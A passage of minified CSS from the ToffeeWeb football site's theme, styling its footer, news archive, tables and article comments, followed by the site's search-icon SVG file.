center/contain;background-image:url("data:image/svg+xml,%3Csvg%20width%3D%224%22%20height%3D%227%22%20viewBox%3D%220%200%204%207%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20d%3D%22M0.519531%206.5L2.18359%203.35938L3.48047%203.36719V3.46875L1.54297%206.5H0.519531ZM0.519531%200.28125H1.54297L3.48047%203.32031V3.42188L2.18359%203.42969L0.519531%200.28125Z%22%20fill%3D%22white%22/%3E%3C/svg%3E")}@media(max-width: 768px){.footer__lists{grid-template-columns:1fr;row-gap:var(--space-xl)}.footer__lists__item h5{text-align:center}.footer__lists__item ul{max-width:fit-content;margin:0 auto}}.footer__bottom{display:flex;flex-direction:column;align-items:center;gap:var(--space-xs)}.footer__copyright{text-align:center;font-size:var(--font-size-xs)}.footer__nav{display:flex;justify-content:center;align-items:center;gap:var(--space-xs)}.footer__nav p{color:var(--color-primary-400);display:flex;gap:var(--space-xs);font-size:var(--font-size-xs)}.footer__nav p a{color:var(--color-primary-400);text-decoration:none}.footer__nav p a:hover{text-decoration:underline;color:var(--color-white)}.footer__nav p::after{content:"|";color:var(--color-white)}.footer__nav p:last-of-type::after{display:none}@media(max-width: 768px){.footer__nav{flex-wrap:wrap}}body.fix-body{overflow:hidden}.legacy-page .footer figure{background:rgba(0,0,0,0);float:unset}.legacy-page .footer a{color:var(--color-white);text-decoration:none}.legacy-page .footer__nav p,.legacy-page .footer__nav p a{color:var(--color-primary-400)}.pagesubheading{color:var(--color-primary)}.toclist a{color:var(--color-primary) !important}.news-archive-item{width:100%;padding-left:0;border-bottom:none;margin-bottom:var(--space-md);clear:both;padding:var(--space-sm)}.news-archive-item a[href^="/manage/news-edit"]{display:none}.news-archive-item img:not(.editicon){width:150px;height:150px;aspect-ratio:1;object-fit:cover;margin:0 var(--space-md) 0 0;border-radius:var(--border-radius-2xl)}.news-archive-item h4{font-size:var(--font-size-2xl);text-transform:capitalize}.news-archive-item span.midemphasis{color:var(--color-gray-700) !important}@media(max-width: 767px){.news-archive-item{padding:0 0 var(--space-md) 0}.news-archive-item img{width:100px;height:100px}.news-archive-item h4{font-size:var(--font-size-sm);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.news-archive-item .midemphasis{font-size:var(--font-size-xs)}.news-archive-item p{font-size:var(--font-size-xs);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden}.news-archive-item .headlinenewsextra{font-size:var(--font-size-xs)}}table#minitable{border-radius:var(--border-radius-2xl)}table#minitable tbody{padding:0 !important}table#minitable tbody tr{padding:0 !important}table#minitable tbody tr:nth-child(even){background-color:var(--color-primary-300)}table#minitable tbody tr:nth-child(odd){background-color:#fff}table#minitable tbody tr:first-of-type{display:none}table#minitable tbody tr td{padding:10px 5px !important}table#minitable tbody tr td:nth-of-type(1),table#minitable tbody tr td:nth-of-type(2){text-align:left !important}table#minitable tbody tr td:nth-of-type(1){max-width:25px}table#minitable tbody tr td strong{padding:0 !important}table#minitable tbody tr td strong span{padding:0 !important}table#minitable tbody tr td:first-of-type{padding-left:10px !important}table#minitable tbody tr td:last-of-type{padding-right:10px !important}@media(max-width: 767px){.editorial-layout h1{font-size:var(--font-size-lg)}}.articleCommentsCount .commentCount{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-sm)}.articleCommentsCount a{color:var(--color-primary)}a.midemphasis,.sptable a{color:var(--color-primary) !important}.articleBody .dek,.rumourmill-article .dek{background-color:var(--color-primary-300);border-radius:var(--border-radius-full);border:none;padding:var(--space-md)}.articleBody .newshareBox+hr,.rumourmill-article .newshareBox+hr{display:none}.articleBody .newshareBox,.rumourmill-article .newshareBox{display:none}.articleBody p .bem,.rumourmill-article p .bem{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-sm);line-height:17px}.articleBody .headlinenewsextra+hr,.rumourmill-article .headlinenewsextra+hr{display:none}.articleBody h3#comments,.rumourmill-article h3#comments{position:relative;padding:90px 20px 0 20px;background:linear-gradient(to bottom, #F6F6F6 0%, #F6F6F6 50%, transparent 50%, transparent 100%) no-repeat;background-size:100% 180px;margin:1em -20px}.articleBody h3#comments::before,.articleBody h3#comments::after,.rumourmill-article h3#comments::before,.rumourmill-article h3#comments::after{content:"";position:absolute;left:0;right:0;top:0;display:block;width:100%;height:30px;background-color:var(--color-white)}.articleBody h3#comments::before,.rumourmill-article h3#comments::before{border-bottom-left-radius:var(--border-radius-2xl);border-bottom-right-radius:var(--border-radius-2xl)}.articleBody h3#comments::after,.rumourmill-article h3#comments::after{border-top-left-radius:var(--border-radius-2xl);border-top-right-radius:var(--border-radius-2xl);top:60px}@media(max-width: 767px){.articleBody h3#comments,.rumourmill-article h3#comments{margin:1em -16px}}.articleBody .articlecomment,.rumourmill-article .articlecomment{border:none;border-radius:var(--border-radius-2xl);background-color:var(--color-primary-300);padding:var(--space-md) var(--space-lg);display:flex;align-items:flex-start;position:relative}.articleBody .articlecomment::before,.articleBody .articlecomment::after,.rumourmill-article .articlecomment::before,.rumourmill-article .articlecomment::after{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='30' height='31' viewBox='0 0 30 31' fill='none'><g clip-path='url(%23clip0_463_10813)'><path d='M5.73031 8.41033C4.44282 9.77783 3.75156 11.3116 3.75156 13.7978C3.75156 18.1728 6.82281 22.0941 11.2891 24.0328L12.4053 22.3103C8.23656 20.0553 7.42157 17.1291 7.09657 15.2841C7.76781 15.6316 8.64656 15.7528 9.50781 15.6728C11.7628 15.4641 13.5403 13.6128 13.5403 11.3116C13.5403 10.1513 13.0794 9.03846 12.2589 8.21799C11.4384 7.39752 10.3256 6.93658 9.16531 6.93658C7.82406 6.93658 6.54156 7.54908 5.73031 8.41033ZM18.2303 8.41033C16.9428 9.77783 16.2516 11.3116 16.2516 13.7978C16.2516 18.1728 19.3228 22.0941 23.7891 24.0328L24.9053 22.3103C20.7366 20.0553 19.9216 17.1291 19.5966 15.2841C20.2678 15.6316 21.1466 15.7528 22.0078 15.6728C24.2628 15.4641 26.0391 13.6128 26.0391 11.3116C26.0391 10.1513 25.5781 9.03846 24.7577 8.21799C23.9372 7.39752 22.8244 6.93658 21.6641 6.93658C20.3228 6.93658 19.0403 7.54908 18.2291 8.41033H18.2303Z' fill='%230C2C61'/></g></svg>");width:30px;height:30px;visibility:visible;position:absolute}.articleBody .articlecomment::before,.rumourmill-article .articlecomment::before{top:-14px;left:-10px}.articleBody .articlecomment::after,.rumourmill-article .articlecomment::after{bottom:-14px;right:-10px;transform:rotate(-180deg) scaleY(-1)}.articleBody .articlecomment .articlecommenter,.rumourmill-article .articlecomment .articlecommenter{display:grid;grid-template-areas:"author author" "number date";grid-template-columns:25px 1fr;gap:var(--space-xs)}.articleBody .articlecomment .articlecommenter .commentAuthor,.rumourmill-article .articlecomment .articlecommenter .commentAuthor{grid-area:author;font-size:var(--font-size-base)}.articleBody .articlecomment .articlecommenter .commentNo,.rumourmill-article .articlecomment .articlecommenter .commentNo{grid-area:number;color:var(--color-white);background-color:var(--color-primary);font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);border-radius:var(--border-radius-full);border:none;display:flex;align-items:center;justify-content:center;width:25px;height:25px}.articleBody .articlecomment .articlecommenter .publishdate,.rumourmill-article .articlecomment .articlecommenter .publishdate{grid-area:date;color:var(--color-black);display:flex;align-items:center}.articleBody #addyourcomments,.rumourmill-article #addyourcomments{border:solid 1px var(--color-primary-300);border-radius:var(--border-radius-2xl)}.articleBody #addyourcomments>hr,.rumourmill-article #addyourcomments>hr{display:none}.articleBody #addyourcomments h3,.rumourmill-article #addyourcomments h3{margin-top:0;font-size:var(--font-size-sm);text-transform:capitalize;background-color:var(--color-primary);color:var(--color-white);justify-content:center;padding:10px 0;border-top-left-radius:var(--border-radius-2xl);border-top-right-radius:var(--border-radius-2xl)}.articleBody #addyourcomments a,.rumourmill-article #addyourcomments a{color:var(--color-primary)}.articleBody #addyourcomments p,.rumourmill-article #addyourcomments p{text-align:center}.articleBody #addyourcomments p:nth-of-type(2),.rumourmill-article #addyourcomments p:nth-of-type(2){color:rgba(0,0,0,0);display:flex;flex-direction:column;margin-top:calc(-1*var(--space-md))}.articleBody #addyourcomments p:nth-of-type(2) a,.rumourmill-article #addyourcomments p:nth-of-type(2) a{text-decoration:none;border:solid 1px var(--color-primary);padding:var(--space-xs) calc(2*var(--space-5xl));border-radius:var(--border-radius-full)}.articleBody #addyourcomments p:nth-of-type(3),.rumourmill-article #addyourcomments p:nth-of-type(3){padding:0 var(--space-lg)}@media(max-width: 767px){.articleBody .dek,.rumourmill-article .dek{font-size:var(--font-size-base);text-align:left;padding:var(--space-md) var(--space-xl);margin-bottom:var(--space-lg)}.articleBody .dek .articleCommentsCount,.rumourmill-article .dek .articleCommentsCount{display:inline-block;padding-left:0}.articleBody .mainImage,.rumourmill-article .mainImage{width:100%;padding:0}.articleBody .mainImage img,.rumourmill-article .mainImage img{width:100%;margin:1em 0 0}.articleBody .bem,.rumourmill-article .bem{margin-right:var(--space-sm)}.articleBody p,.rumourmill-article p{font-size:var(--font-size-base)}.articleBody h3#comments,.rumourmill-article h3#comments{font-size:var(--font-size-lg)}.articleBody .smallprint,.rumourmill-article .smallprint{font-size:var(--font-size-sm)}.articleBody .articlecomment,.rumourmill-article .articlecomment{flex-direction:column}.articleBody .articlecommenter,.rumourmill-article .articlecommenter{margin-bottom:calc(-1*var(--space-lg));width:100%}.articleBody .articlecommenttext,.rumourmill-article .articlecommenttext{margin-top:0;font-size:var(--font-size-sm);width:100%}.articleBody #addyourcomments p strong a,.rumourmill-article #addyourcomments p strong a{color:var(--color-primary)}}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg
body_size: 1142
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.7195 22.3067L17.7554 16.3426C19.3807 14.3548 20.1798 11.8184 19.9874 9.25796C19.795 6.69754 18.6259 4.309 16.7218 2.5864C14.8178 0.863809 12.3244 -0.0610491 9.75764 0.00313003C7.19079 0.0673091 4.74681 1.11562 2.93122 2.93121C1.11562 4.74681 0.0673091 7.19079 0.00313011 9.75763C-0.0610499 12.3245 0.863807 14.8178 2.58641 16.7219C4.309 18.6259 6.69754 19.7951 9.25794 19.9874C11.8184 20.1798 14.3548 19.3807 16.3425 17.7554L22.3066 23.7195C22.4951 23.9015 22.7475 24.0022 23.0095 24C23.2714 23.9977 23.5221 23.8926 23.7073 23.7073C23.8926 23.5221 23.9976 23.2715 23.9999 23.0095C24.0022 22.7475 23.9015 22.4951 23.7195 22.3067ZM10.0237 18.0172C8.44282 18.0172 6.89737 17.5484 5.58286 16.6701C4.26835 15.7917 3.24381 14.5433 2.63881 13.0827C2.0338 11.6221 1.87551 10.0149 2.18393 8.46433C2.49236 6.91376 3.25366 5.48946 4.37156 4.37156C5.48947 3.25366 6.91376 2.49236 8.46433 2.18393C10.0149 1.8755 11.6221 2.0338 13.0827 2.6388C14.5433 3.24381 15.7917 4.26835 16.67 5.58286C17.5484 6.89737 18.0172 8.44282 18.0172 10.0238C18.0148 12.143 17.1719 14.1748 15.6733 15.6734C14.1748 17.1719 12.143 18.0148 10.0237 18.0172Z" fill="white"/>
</svg>
